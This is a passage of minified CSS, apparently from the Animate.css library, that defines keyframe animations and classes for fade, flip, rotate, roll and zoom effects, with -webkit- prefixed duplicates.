fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) 